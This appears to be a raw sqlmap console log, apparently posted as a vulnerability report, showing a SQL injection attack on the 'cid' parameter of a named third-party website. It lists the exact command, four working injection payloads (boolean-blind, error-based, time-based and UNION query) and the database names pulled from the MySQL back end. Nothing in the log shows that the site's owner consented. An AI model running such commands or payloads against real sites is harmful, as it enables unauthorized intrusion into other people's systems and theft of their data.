 C:\Users\ Desktop\sqlmap>sqlmap.py -u "http://www.oohaney.com/Trip/lists?cid=
1"  --no-cast  --dbs
{1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:37:54
[21:37:54] [INFO] resuming back-end DBMS 'mysql'
[21:37:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=1) AND 3306=3306 AND (5494=5494
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: cid=1) AND (SELECT 3138 FROM(SELECT COUNT(*),CONCAT(0x7170707871,(S
ELECT (ELT(3138=3138,1))),0x716a627171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.CHARACTER_SETS GROUP BY x)a) AND (9883=9883
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: cid=1) AND (SELECT * FROM (SELECT(SLEEP(5)))ZQIn) AND (4406=4406
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: cid=1) UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7170707871,0x437867
6f58674462734d,0x716a627171),NULL,NULL--
---
[21:37:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[21:37:55] [INFO] fetching database names
available databases [2]:
[*] hyoohaney
[*] information_schema
[21:37:55] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\www.oohaney.com'
www.wooyun.org